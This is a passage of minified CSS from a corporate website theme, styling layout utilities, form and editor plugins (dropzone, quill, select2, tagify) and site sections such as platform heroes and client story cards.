(min-width:992px){.vh-lg-100{height:100vh}.min-vh-lg-100{min-height:100vh}.min-h-lg-600rem{min-height:37.5rem}}.text-inherit{color:inherit}.text-cap{display:block;text-transform:uppercase;font-weight:600;letter-spacing:.03125rem}.text-lh-sm{line-height:1.2}.text-lh-lg{line-height:1.8}.font-size-1{font-size:.875rem}.font-size-2{font-size:1.5rem}.font-size-3{font-size:2rem}.font-size-4{font-size:2.5rem}.font-size-5{font-size:3rem}.text-dark{color:#21325b!important}.text-dark[href]:hover{color:#29497b!important}.text-secondary[href]:hover{color:#29497b!important}.text-body[href]:hover,.text-muted[href]:hover{color:rgb(21.875,38.9481707317,65.625)!important}.text-white-70{color:rgba(255,255,255,.7)}.text-white-70[href]:hover{color:#fff}a:hover .text-hover-primary{color:rgb(21.875,38.9481707317,65.625)!important}.text-warning{color:rgb(235.8928571429,153.7321428571,60.1071428571)!important}.transform-rotate-1{transform:rotate(-40deg);transform-origin:30% 20%}.transform-rotate-2{transform:rotate(-17deg);transform-origin:0 0}.transform-rotate-3{transform:rotate(15deg);transform-origin:90% -20%}.transform-rotate-4{transform-origin:100% 0;transform:translateY(-50%)}.transform-rotate-5{transform:rotate(-22deg)}.transform-rotate-6{transform:translate3d(20%,-55%,0)}.transition-3d-hover{transition:all .2s ease-in-out}.transition-3d-hover:focus,.transition-3d-hover:hover{transform:translateY(-3px)}.transition-zoom-hover{transform:scale(1);transition:transform .3s}.transition-zoom-hover:focus,.transition-zoom-hover:hover{transform:scale(1.05)}.z-index-n1{z-index:-1}.z-index-2{z-index:2}.z-index-4{z-index:4}.z-index-999{z-index:999}.z-index-9999{z-index:9999}.hs-unfold{position:relative;display:inline-block}.hs-unfold-content{display:block!important;opacity:0;pointer-events:none}.hs-unfold-content-initialized{opacity:1;visibility:visible;pointer-events:auto}.hs-unfold-hidden{display:none!important;opacity:0;visibility:hidden}.hs-unfold-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:1002;background-color:rgba(33,50,91,.125)}.hs-unfold-content.hs-unfold-reverse-y{top:auto;bottom:100%;margin-top:0}.hs-unfold-has-submenu{top:0;right:100%;left:auto;margin-top:0;margin-right:.5rem}.hs-video-bg-video video{object-fit:cover}.hs-nav-scroller-horizontal{position:relative;z-index:2}.hs-nav-scroller-horizontal .nav{overflow-x:auto;overflow-y:hidden;flex-wrap:nowrap;white-space:nowrap;scroll-behavior:smooth}.hs-nav-scroller-horizontal .nav .nav-item{white-space:nowrap}.hs-nav-scroller-horizontal .nav::-webkit-scrollbar{display:none}.hs-nav-scroller-horizontal .nav-tabs{padding-bottom:2px}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-next,.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-prev{position:absolute;height:100%;z-index:1;font-size:1rem;display:flex;align-items:center}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-link{width:3.125rem;color:#677788}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-link:hover{color:rgb(21.875,38.9481707317,65.625)}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-prev{left:0;margin-left:-.125rem}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-prev .hs-nav-scroller-arrow-link{padding:.5rem 0;background-image:linear-gradient(to right,#fff 50%,rgba(255,255,255,0) 100%);background-repeat:repeat-x}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-next{right:0;margin-right:-.125rem}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-next .hs-nav-scroller-arrow-link{padding:.5rem 0;background-image:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 50%);background-repeat:repeat-x;text-align:right}.hs-nav-scroller-vertical{height:100%;overflow:hidden;overflow-y:auto}.hs-nav-scroller-vertical::-webkit-scrollbar{width:.5rem}.hs-nav-scroller-vertical::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6)}.hs-nav-scroller-unfold{position:static}.hs-chartjs-tooltip-wrap{position:absolute;z-index:3;transition:opacity .2s ease-in-out}.hs-chartjs-tooltip{background-color:#fff;border:.0625rem solid #e7eaf3;box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125);border-radius:0;padding:1rem 1rem}.hs-chartjs-tooltip-header{font-weight:600}.hs-chartjs-tooltip-body{color:#677788}@media (max-width:991.98px){.cbp-filter-scrollbar{max-width:100%;display:flex;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.cbp-filter-scrollbar::-webkit-scrollbar{height:.25rem}.cbp-filter-scrollbar::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.cbp-filter-scrollbar:hover::-webkit-scrollbar-thumb{visibility:visible}}.cbp-filter-item-active.label.label-soft-secondary{color:#fff;background-color:#29497b}.cbp-filter-item-active.nav-link{color:#29497b}.cbp-l-loadMore-stop{pointer-events:none}.cbp-caption-zoom .cbp-caption-defaultWrap{transition:transform .2s ease-out}.cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(33,50,91,.5)}.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{transform:scale(1.1)}.dz-dropzone{cursor:pointer}.dz-dropzone-boxed{width:100%;background-color:#f8fafd;border:.125rem dashed #e7eaf3;border-radius:0;padding:3rem 3rem;display:flex;flex-wrap:wrap}.dz-dropzone .dz-message{width:100%;text-align:center}.dz-dropzone .dz-details{margin-bottom:1rem}.dz-dropzone .dz-file-preview{background-color:#fff;border-radius:0;padding:1rem 1rem;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.dz-dropzone .dz-file-wrapper{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dz-dropzone .dz-filename{margin-bottom:.25rem}.dz-dropzone .dz-img{max-width:3.125rem;border-radius:0;margin-right:.75rem}.dz-dropzone .dz-img-inner{border-radius:0}.dz-dropzone .dz-close-icon,.dz-dropzone .dz-size{color:#677788}.dz-dropzone .dz-title{font-size:.75rem;font-weight:600}.dz-dropzone .dz-size{font-size:80%}.dz-dropzone .dz-file-initials{display:inline-block;width:3.125rem;height:3.125rem;line-height:3.125rem;font-weight:600;font-size:1rem;color:#29497b;text-align:center;background-color:rgba(41,73,123,.1);border-radius:0;margin-right:.75rem}.dz-dropzone [data-dz-thumbnail]:not([src]){display:none;margin-bottom:0}.dz-dropzone .dz-progress{margin-bottom:1rem}.dz-dropzone .dz-processing .dz-error-mark,.dz-dropzone .dz-processing .dz-success-mark{display:none}.dz-dropzone .dz-processing.dz-error .dz-error-mark,.dz-dropzone .dz-processing.dz-success .dz-success-mark{display:block}.dz-dropzone .dz-processing .dz-error-mark{color:#ed4c78}.dz-dropzone .dz-processing .dz-success-mark{color:#00c9a7}.dzsparallaxer{color:inherit}.fancybox-theme .fancybox-slide.animated{display:block;opacity:0;z-index:0}.fancybox-theme .fancybox-slide.animated.fancybox-slide--current{opacity:1;z-index:1}.fancybox-theme .fancybox-content{background-color:transparent}.fancybox-theme .fancybox-bg{background-color:#21325b}.fancybox-theme .fancybox-button svg{margin-bottom:0}.fancybox-theme .fancybox-progress{background-color:#29497b}.blur-30{filter:blur(30px)}.leaflet-bar,.leaflet-popup-content-wrapper,.leaflet-popup-tip{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.leaflet-bar,.leaflet-popup-content-wrapper{border-radius:0}.leaflet-popup{margin-bottom:3rem}.quill-custom .ql-container{position:static}.quill-custom .ql-container.ql-snow,.quill-custom .ql-toolbar.ql-snow{border-color:#e7eaf3}.quill-custom .ql-toolbar.ql-snow{padding:.75rem 1.5rem;border-top-left-radius:0;border-top-right-radius:0}.quill-custom .ql-container.ql-snow{border-bottom-right-radius:0;border-bottom-left-radius:0}.quill-custom .ql-formats:first-child{padding-left:0}.quill-custom .ql-formats:first-child button{margin-right:.5rem}.quill-custom .ql-formats:first-child button:first-child{margin-left:-.25rem}.quill-custom .ql-editor{position:relative;padding:1.5rem 1.5rem}.quill-custom .ql-editor p{font-size:1rem;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";color:#21325b}.quill-custom .ql-editor.ql-blank::before{left:1.5rem;color:#97a4af;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal}.quill-custom .ql-snow.ql-toolbar .ql-fill{fill:#677788}.quill-custom .ql-snow.ql-toolbar .ql-stroke{stroke:#677788}.quill-custom .ql-snow.ql-toolbar button:hover{color:#29497b}.quill-custom .ql-snow.ql-toolbar button:hover .ql-fill{fill:#29497b}.quill-custom .ql-snow.ql-toolbar button:hover .ql-stroke{stroke:#29497b}.quill-custom .ql-snow .ql-toolbar button,.quill-custom .ql-snow.ql-toolbar button{width:1.75rem;height:1.75rem;padding:.25rem .25rem}.quill-custom .ql-snow .ql-toolbar button svg,.quill-custom .ql-snow.ql-toolbar button svg{margin-bottom:0}.quill-custom .ql-snow .ql-tooltip{position:fixed;top:50%!important;left:50%!important;z-index:1;min-width:20rem;border-width:0;text-align:center;box-shadow:0 10px 40px 10px rgba(140,152,164,.175);padding:1.5rem 1.5rem;border-radius:0;transform:translate(-50%,-50%)}.quill-custom .ql-snow .ql-tooltip::before{display:block;text-align:center;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-weight:600;font-size:1rem;border-bottom:.0625rem solid #e7eaf3;padding-bottom:1rem;margin-bottom:1.5rem;margin-right:0}.quill-custom .ql-snow .ql-tooltip.ql-editing a.ql-preview,.quill-custom .ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.quill-custom .ql-snow .ql-tooltip a.ql-preview,.quill-custom .ql-snow .ql-tooltip.ql-editing input[type=text]{min-width:20rem;font-size:1rem;line-height:normal;border:.0625rem solid #e7eaf3;padding:.75rem 1rem;margin-bottom:1.5rem;border-radius:0;transition:.3s}.quill-custom .ql-snow .ql-tooltip a.ql-preview{display:block}.quill-custom .ql-snow .ql-tooltip a.ql-preview:hover{border-color:#29497b}.quill-custom .ql-snow .ql-tooltip.ql-editing input[type=text]{height:auto;display:block;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}.quill-custom .ql-snow .ql-tooltip.ql-editing input[type=text]:focus{border-color:rgba(41,73,123,.4);box-shadow:0 0 10px rgba(41,73,123,.1)}.quill-custom .ql-snow .ql-action{display:inline-block;color:#fff;background-color:#29497b;font-size:1rem;line-height:normal;padding:.75rem 1rem;border-radius:0;transition:.3s}.quill-custom .ql-snow .ql-action:hover{background-color:rgb(32.075,57.1091463415,96.225)}.quill-custom .ql-snow .ql-tooltip a.ql-action::after,.quill-custom .ql-snow .ql-tooltip a.ql-remove::before{padding-right:0;margin-left:0;border-right:none}.quill-custom .ql-snow .ql-tooltip a.ql-remove{border:.0625rem solid #e7eaf3;font-size:1rem;padding:.75rem 1rem;border-radius:0;margin-left:.5rem;transition:.3s}.quill-custom .ql-snow .ql-tooltip a.ql-remove:hover{color:rgb(21.875,38.9481707317,65.625);box-shadow:0 3px 6px -2px rgba(140,152,164,.25)}.select2-custom{position:relative}.select2-custom .select2-custom-hide{display:none}.select2-custom-right .select2-container--open{right:0!important;left:auto!important}@media (min-width:576px){.select2-custom-sm-right .select2-container--open{right:0!important;left:auto!important}}@media (min-width:768px){.select2-custom-md-right .select2-container--open{right:0!important;left:auto!important}}@media (min-width:992px){.select2-custom-lg-right .select2-container--open{right:0!important;left:auto!important}}@media (min-width:1200px){.select2-custom-xl-right .select2-container--open{right:0!important;left:auto!important}}.select2-dropdown{border-color:#e7eaf3}.select2-container--open .select2-dropdown--below{border-radius:0;border-top:.0625rem solid #e7eaf3;margin-top:.5rem}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-radius:0}.select2-container--default.select2-container--focus .select2-selection--multiple{border-color:rgba(41,73,123,.4)}.select2-container--default .custom-select.select2-selection--multiple,.select2-container--default .form-control.select2-selection--multiple{height:auto;min-height:calc(1.6em + 1.625rem)}.select2-container--default .custom-select-sm.select2-selection--multiple,.select2-container--default .form-control-sm.select2-selection--multiple{min-height:calc(1.5em + 1.375rem)}.select2-container--default .form-control.select2-selection--multiple .select2-selection__choice{margin-top:.7rem}.select2-container--default .custom-select-sm.select2-selection--multiple .select2-selection__choice,.select2-container--default .form-control-sm.select2-selection--multiple .select2-selection__choice{margin-top:.5rem}.select2-container--default .form-control.select2-selection--multiple .select2-search--inline{margin-top:.25rem}.select2-container--default .form-control-lg.select2-selection--multiple .select2-selection__choice{margin-top:.6125rem}.select2-container--default .select2-selection--multiple{border-color:#e7eaf3;padding:0 0}.select2-container--default .select2-selection--multiple .select2-selection__choice{position:relative;background-color:#e7eaf3;border-color:transparent;padding-right:1.125rem}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{position:absolute;right:.125rem;color:#71869d}.select2-container--default .select2-search__field{width:100%!important}.select2-container--default .select2-search__field::placeholder{color:#97a4af}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#e7eaf3;background-color:#f7faff;padding:.625rem 1.125rem;border-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field::placeholder{color:#97a4af}.select2-container--default .select2-search--dropdown .select2-search__field:focus{border-color:rgba(41,73,123,.4);box-shadow:0 0 10px rgba(41,73,123,.1)}.select2-container--default .select2-selection.active .select2-selection__placeholder{color:#21325b}.select2-container--default .custom-select .select2-search--inline .select2-search__field,.select2-container--default .select2-selection--multiple .select2-selection__choice{margin-top:.7rem}.select2-container--default .custom-select-sm .select2-search--inline .select2-search__field,.select2-container--default .form-control-sm .select2-search--inline .select2-search__field{margin-top:.5rem}.select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-right:1rem;padding-left:1rem}.select2-container--default .select2-results__option{padding:.5rem 3rem .5rem .5rem}.select2-container--default .select2-results__option[aria-selected=true]{color:#21325b;background-color:rgba(189,197,209,.3)}.select2-container--default .select2-results__option:first-child,.select2-container--default .select2-results__option:first-child:hover{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default .select2-results__option:last-child,.select2-container--default .select2-results__option:last-child:hover{border-bottom-right-radius:0;border-bottom-left-radius:0}.select2-container--default .select2-results__option{position:relative}.select2-container--default .select2-results__option[aria-selected=true]::after{position:absolute;top:50%;right:.5rem;width:1rem;height:1rem;background:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 110 110' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M98.1,16.2c-2.5-2.3-6.4-2.2-8.7,0.2L36.7,70.1l-13-15.5c-2.9-3.5-7.9-4.1-11.1-1.4c-2.9,2.4-3.5,6.6-1.4,10.1l16.5,28c3.2,5.4,10.8,5.8,14.5,0.8l56.5-67.3C100.7,22.1,100.4,18.5,98.1,16.2z'/%3E%3C/svg%3E%0A") no-repeat right center/1rem 1rem;content:"";transform:translateY(-50%)}.select2-container--default .select2-results__option--highlighted[aria-selected]:not([aria-selected=true]){color:#21325b;background-color:rgba(189,197,209,.3)}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#e7eaf3}.select2-selection__placeholder{color:#97a4af}.select2-selection--multiple .select2-selection__placeholder{position:absolute;top:50%;left:0;padding-left:.75rem;transform:translateY(-50%)}.range-slider-custom{height:1.25rem}.range-slider-custom .irs{height:1.25rem}.range-slider-custom .irs-line{height:.25rem}.range-slider-custom .irs-bar{height:.25rem;background-color:#29497b}.range-slider-custom .irs-handle{width:1.75rem;height:1.75rem;top:.875rem;background-color:#fff;cursor:pointer;border-radius:50%;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.range-slider-custom .irs-handle i:first-child{display:none}.range-slider-custom .irs-handle.state_hover{transform:scale(1.3)}.range-slider-custom .irs-from,.range-slider-custom .irs-single,.range-slider-custom .irs-to{top:-2.25rem;display:inline-block;min-width:2.5rem;background-color:#fff;color:#21325b;font-size:.875rem;text-shadow:none;text-align:center;box-shadow:0 3px 6px 0 rgba(140,152,164,.25);border-radius:0;padding:.5rem .5rem}.range-slider-custom .irs-from::before,.range-slider-custom .irs-single::before,.range-slider-custom .irs-to::before{border-top-color:#fff}.range-slider-custom-grid .irs-grid-pol{top:.5rem;height:.75rem;background-color:#e7eaf3}.range-slider-custom-grid .irs-grid-pol.small{display:none}.range-slider-custom-grid .irs-grid-text{top:2rem;font-size:.875rem}.slick-cloned [data-hs-slick-carousel-slide-animated-element-animation]{opacity:0}.slick{background:url(../svg/components/circle-preloader.svg) no-repeat 50% 50%}.slick .js-next,.slick .js-prev{opacity:0}.slick.slick-initialized{background:0 0}.slick.slick-initialized .js-slide,.slick.slick-initialized .js-thumb{visibility:visible;height:auto;overflow:visible}.slick.slick-initialized .js-next,.slick.slick-initialized .js-prev{opacity:1}.slick .js-slide,.slick .js-thumb{height:0;visibility:hidden;overflow:hidden}.slick .js-slide:first-child,.slick .js-thumb:first-child{height:auto}.tagify{--tag-bg:unset;--tag-hover:unset;align-items:center;border-color:#e7eaf3;border-radius:0}.tagify:hover{border-color:#e7eaf3}.tagify.tagify--focus{border-color:rgba(41,73,123,.4)}.tagify__tag{background-color:#e7eaf3;border-radius:0}.tagify__tag:first-child{margin-left:0}.tagify__tag>div{color:#21325b;line-height:normal;padding:.3125rem 2rem .3125rem 1rem;border-radius:0}.tagify__tag>div *{display:inline-flex;vertical-align:baseline}.tagify__tag__removeBtn{width:1rem;height:1rem;line-height:1rem}.tagify__tag__removeBtn:hover{background-color:#ed4c78}.tagify__tag__removeBtn:hover+div::before{box-shadow:none!important}.tagify__tag__removeBtn:hover+div .tagify__tag-text{opacity:1}.tagify-form-control{display:flex;height:auto;padding-top:0;padding-bottom:0}.tagify__input:first-child{padding-left:0;margin-left:0}.tagify__input::before{line-height:1.8}.tagify__input .tagify__tag>div{padding:.3125rem 2rem .3125rem 1rem;line-height:normal}.tagify__dropdown__menu{border:.0625rem solid #e7eaf3;border-bottom-right-radius:0;border-bottom-left-radius:0;margin-top:-1px}.tagify__dropdown__item--active{color:#29497b;background-color:rgba(41,73,123,.1)}.tagify.tagify-form-control-list{border-bottom-right-radius:0;border-bottom-left-radius:0}.tagify__dropdown__wrapper{border:none}.typed-cursor{opacity:1;animation:blink .7s infinite}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}html{scroll-behavior:smooth}body{color:#111}body.home{background:#001638;background-image:url(../svg/components/mesh.png);background-position:center 350px;background-repeat:no-repeat;color:#fff}body.home .h1,body.home .h2,body.home .h3,body.home .h4,body.home .h5,body.home .h6,body.home h1,body.home h2,body.home h3,body.home h4,body.home h5,body.home h6{color:#fff}@media (max-width:768px){.container{padding-right:30px;padding-left:30px}}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:200;color:#284a7b}h1{font-size:80px;line-height:85px}.h1,h1{font-size:4.25rem;line-height:1.05}@media (max-width:1180px){.h1,h1{font-size:70px}}@media (max-width:988px){.h1,h1{font-size:60px}}@media (max-width:620px){.h1,h1{font-size:50px}}.h2,h2{font-size:3.45rem;line-height:1.1}@media (max-width:768px){.h2,h2{font-size:45px}}@media (max-width:600px){.h2,h2{font-size:38px}}.h3,h3{font-size:2.5rem;line-height:1.32}@media (max-width:768px){.h3,h3{font-size:30px}}.h4,h4{font-size:1.75rem;line-height:1.2;font-weight:600}@media (max-width:600px){.h4,h4{font-size:22px}}.h5,h5{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1.75rem;line-height:1.42;font-weight:600}.h6,h6{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1.125rem;line-height:1.25;font-weight:600}.bg-green .h1,.bg-green .h2,.bg-green .h3,.bg-green .h4,.bg-green .h5,.bg-green .h6,.bg-green h1,.bg-green h2,.bg-green h3,.bg-green h4,.bg-green h5,.bg-green h6{color:#001638}.text-cap{display:unset}.tagline{font-weight:600;font-size:16px;line-height:20px;letter-spacing:.5px;text-transform:uppercase}a{color:#075ecf}a:hover{color:#04cbdd}main a:not(.btn,.card){text-decoration:underline}.bg-lightblue a:not(.btn){color:#000;text-decoration:underline;font-weight:600}.bg-lightblue a:not(.btn):hover{color:#284a7b}.font-weight-black{font-weight:700!important}.font-weight-regular{font-weight:400!important}.bg-light{background-color:rgba(238,241,245,.8)!important}.bg-lightgray{background-color:rgba(238,241,245,.8)!important}.bg-blue{background:#284a7b;color:#fff}.bg-blue h2,.bg-blue h3,.bg-blue h4:not(.card-title),.bg-blue p:not(.card-text),.bg-blue ul{color:#fff}.btn-orange{background:#f54927;color:#fff}.btn-orange:hover{background:#03abba;color:#fff}@media (min-width:768px){.bg-star-right:before,.bg-star:before{background-image:url(/images/default-source/resourcepackages/isg2021/svg/components/thin-star.svg);background-position:20% 0;background-repeat:no-repeat;background-size:auto 90%;position:absolute;content:"";height:100%;width:100%;opacity:.2;z-index:1}.bg-star-right:before{background-position:right top;background-repeat:no-repeat;background-size:auto 90%;margin-top:-4%;width:calc(100% - 8rem)}}sup{left:-.2rem;right:auto}.py-12{padding-top:6.5rem;padding-bottom:6.5rem}.text-white7{color:rgba(255,255,255,.7)!important}.text-white{color:#fff!important}.text-green{color:#9acb3b!important}.text-teal{color:#03abba!important}.text-black{color:#000}.icon-teal{color:#fff;background:#00676f}.btn-reverse-teal{background:#fff;color:#00676f}.btn-reverse-teal:hover{background:#03abba;color:#fff}.lightblue-rule{border-top:3px solid #81cee4}.lightblue-border-bottom{border-bottom:10px solid #81cee4}.darkblue-border-bottom{border-bottom:10px solid #001638}.vh100{height:100vh}.vh90{height:90vh}.gradient-x-five-sm-primary{background-image:linear-gradient(to right,rgba(41,73,123,.25),rgba(9,165,190,.05) 50%,rgba(245,202,153,.05));background-repeat:no-repeat}.numbers .h2{font-size:2.5rem}.contact-bar{margin-top:-2.4rem;margin-bottom:2.4rem}@media (max-width:988px){.contact-bar{margin-top:-7rem;margin-bottom:7rem}.contact-bar img{max-width:unset;width:200%!important;margin-left:-90px}}.form-bar{margin-top:-4.5rem;margin-bottom:4.5rem;display:block}.form-bar.md-dk{display:none}@media (max-width:974px){.form-bar{display:none;height:30px;max-width:unset;margin-left:-140px;margin-top:-2.5rem}.form-bar.md-dk{display:block}}.z-index-1{z-index:1}.display-3{line-height:1}.half-container{max-width:600px;width:100%;margin-left:auto;margin-right:-40px}@media (max-width:995px){.half-container{max-width:420px;margin-right:unset;margin-left:10%;margin-top:-50px}}@media (max-width:788px){.half-container{max-width:600px;margin-right:auto;width:100%;padding-left:40px;padding-right:40px;padding-top:40px}}.announcements .half-container{max-width:550px;margin-right:0}@media (min-width:995px) and (max-width:1250px){.announcements .half-container{max-width:400px}}@media (max-width:995px){.announcements .half-container{margin-top:0;max-width:100%;margin-right:auto;width:100%;padding-left:40px;padding-right:40px;padding-top:0;margin-left:auto}}@media (max-width:788px){.announcements .half-container{max-width:100%;margin-left:auto}}@media (min-width:768px){.border-left-black{border-left:2px solid #000}}.overflow-x-clip{overflow-x:clip}.common-header{height:600px}main{margin-top:108px}@media (max-width:1184px){main{margin-top:105px}}@media (max-width:788px){main{margin-top:67px}}.bottom-hex{width:105%;position:sticky;bottom:0;max-width:unset;margin-left:-2.5%;margin-bottom:-1px;z-index:20;pointer-events:none}.disclaimer{font-style:italic;font-size:80%}.chart blockquote{margin:0 0 1rem;border-left:5px solid #284a7b;background:#fff;padding:20px;width:80%;font-style:italic;font-size:1.4rem;margin:20px}.line{position:absolute;z-index:0;height:calc(100% + 100px);border-right:1px solid #b2b8c2;width:200px;top:580px;right:30px;border-bottom:1px solid #b2b8c2;display:none}@media screen and (min-width:1184px){.line{display:block}.line.hide-xl{display:none}}@media screen and (min-width:1480px){.line{right:-90px;top:0}.line.hide-xl{display:block}.line.hide-lg{display:none}}.center-line{position:relative;background-image:url(../svg/components/mesh.png);background-position:center bottom;background-repeat:no-repeat}@media screen and (min-width:974px){.center-line:before{position:absolute;z-index:0;height:calc(100% - 16rem);border-right:1px solid #b2b8c2;width:1px;top:4rem;right:50%;content:""}}.fancy-border{position:relative;border-top:1px solid rgba(129,206,228,.5)}.fancy-border:before{content:"";background-image:url(../svg/components/wave.png);background-position:center top;background-repeat:no-repeat;background-size:auto 100%;height:50px;width:100%;position:absolute;top:-25px;left:0}.home-articles{background-image:url(../svg/components/mesh.png);background-position:center 100px;background-repeat:no-repeat}.ai-block{background-image:url(../svg/components/circuit.jpg);background-position:center;background-repeat:no-repeat}[class^=number-item-]{padding-left:45px}[class^=number-item-]:before{position:absolute;left:0;font-size:55px;top:3px;line-height:1;font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:200}.number-item-one:before{content:"1."}.number-item-two:before{content:"2."}.number-item-three:before{content:"3."}.number-item-four:before{content:"4."}.number-item-five:before{content:"5."}.number-item-six:before{content:"6."}.side-violator{position:absolute;right:0;top:0;height:100%;width:40%}@media (max-width:768px){.side-violator{display:none}}.side-violator .violator-img{height:100%;position:absolute;left:0;top:0;z-index:2;max-width:unset}.side-violator .topbar{height:100%;position:absolute;z-index:1;left:0;top:0}.side-violator .bottombar{position:absolute;z-index:3;height:100%;left:0;top:0}.home-hero{background-size:60%;background-position:-100% 0;background-repeat:repeat-x;background-image:url(/images/default-source/resourcepackages/isg2021/svg/components/map.svg);height:100%;width:100%}.platform-hero{background-size:80%;background-position:-100% 100px;background-repeat:repeat-x;overflow:hidden;position:relative;background-image:url(/images/default-source/resourcepackages/isg2021/svg/components/map.svg)}.bg-cover{background-size:cover;background-position:center center}.platform-stats{margin-top:-60px;z-index:10;position:relative;background:#fff;margin-bottom:-140px}.platform-stats .display-4{font-family:"Roboto Slab"}.governx .platform-hero{background-color:#377dff}.governx .platform-stats{margin-top:-60px;margin-bottom:-140px}.informx .platform-hero{background-color:#00676f}.informx .platform-stats{margin-bottom:-190px}.probenchmark .platform-hero{background-color:#4d3883}.tab-content>.tab-pane:not(.event-tab-pane){display:none}.complex{opacity:.5;height:100%;left:-50px;bottom:0}.inform-left{opacity:.4;height:100%;left:-100px;top:100px}.benchmark-left{opacity:.2;height:100%;left:-150px;top:100px}.benchmark-right{opacity:.2;height:100%;right:-250px;top:0}.clarity .image-two{position:absolute;top:-70px;left:-10px;-webkit-animation:fadeInRight;animation:fadeInRight;-webkit-animation-duration:3s;animation-duration:3s;max-width:unset;width:800px}.compare .image-two{position:absolute;top:-10px;left:40px;-webkit-animation:fadeInRight;animation:fadeInRight;-webkit-animation-duration:3s;animation-duration:3s;max-width:unset;width:350px}.inform-picture .image-two{position:absolute;top:-130px;left:-10px;-webkit-animation:fadeInRight;animation:fadeInRight;-webkit-animation-duration:3s;animation-duration:3s;max-width:unset;width:700px}.home-illustration{height:600px;top:-2rem;position:absolute;right:0}.home-illustration .image-one{position:absolute;bottom:0;left:-150px;animation:fadeInLeft;animation-duration:5s}.home-illustration .image-two{position:absolute;top:-30px;right:-80px;animation:fadeInRight;animation-duration:5s}.hero-slice{height:calc(100vh - 300px)!important;position:relative;width:100%}.hero-slice .image-mask{-webkit-mask-image:url(../svg/components/narrow-arrow.svg);mask-image:url(../svg/components/narrow-arrow.svg);mask-size:cover;-webkit-mask-position-x:right;-webkit-mask-position-y:center;-webkit-mask-repeat:no-repeat;width:1000px;position:relative;z-index:1000;opacity:1;height:100%;right:400px}.hero-slice .image-mask .image-slice{height:100%;width:100%;background-position:center;background-size:cover}.background-cover{background-size:cover}.avatar{width:8rem;height:8rem}.research-card-img{position:relative;height:200px;background-size:cover;background-position:center center}.client-story-card{box-shadow:unset}.client-story-card a{display:flex;flex-direction:column;height:100%}.client-story-card .link{color:rgba(255,255,255,.8);float:right}.client-story-card:hover .link{color:#fff}.client-story-card .card-body{padding:1.5rem 2rem}.client-story-card p{color:rgba(255,255,255,.8);font-family:"Open Sans";font-weight:300;line-height:1.4rem}.client-story-card h3{color:#fff}.client-story-card .bg-alt-dark path{fill:#001638!important}.client-story-card .bg-purple path{fill:#4d3883!important}.client-story-card .bg-teal path{fill:#00676f!important}.bottom-white{height:200px;position:absolute;bottom:0;width:100%;background:#fff}.btn-turquoise{background:#03abba;color:#fff}.btn-turquoise:hover:hover{background:#04cbdd;color:#fff}.bg-purple{background:#4d3883;color:#fff}.bg-purple h2,.bg-purple h3,.bg-purple h4:not(.card-title),.bg-purple p:not(.card-text),.bg-purple ul{color:#fff}.bg-teal{background:#00676f;color:#fff}.bg-teal h2,.bg-teal h3,.bg-teal h4:not(.card-title),.bg-teal p:not(.card-text),.bg-teal ul{color:#fff}.bg-alt-dark{background:#172d48;color:#fff}.bg-alt-dark h2,.bg-alt-dark h3,.bg-alt-dark h4:not(.card-title),.bg-alt-dark p:not(.card-text),.bg-alt-dark ul{color:#fff}.bg-dark,.bg-darkblue{color:#fff}.bg-dark h1,.bg-dark h2,.bg-dark h3,.bg-dark h4:not(.card-title),.bg-dark 